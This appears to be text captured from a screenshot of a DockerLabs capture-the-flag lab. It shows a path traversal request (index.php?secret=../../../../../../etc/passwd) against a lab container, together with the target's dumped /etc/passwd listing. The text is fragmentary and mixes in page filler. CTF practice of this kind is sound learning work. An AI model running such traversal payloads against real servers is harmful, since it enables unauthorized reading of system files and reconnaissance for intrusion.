 172.17.0.2/index.php?secret=../../../../../../etc/passwd 80% 6
Dockerlabs Reverse Shell GTFOBins
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:
/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh